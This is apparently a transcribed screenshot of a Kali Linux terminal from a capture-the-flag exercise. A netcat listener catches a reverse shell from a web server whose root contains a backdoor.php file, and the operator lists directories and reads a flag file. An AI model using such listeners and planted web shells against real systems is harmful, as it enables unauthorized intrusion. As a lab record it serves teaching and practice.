 Shell No. 1
File Actions Edit View Help
root@Kali:~/Downloads# nc -lvp 4444
listening on [any] 4444 ...
192.168.1.115: inverse host lookup failed: Unknown host
connect to [192.168.1.90] from (UNKNOWN) [192.168.1.115] 47518
/var/www/html
ls
Security - Doc
about.html
backdoor.php
contact.php
contact.zip
css
elements.html
fonts
img
index.html
js
scss
service.html
team.html
vendor
wordpress
cd ..
ls
flag2.txt
html
cat flag2.txt
flag2{6a8ed560f0b5358ecf844108048eb337}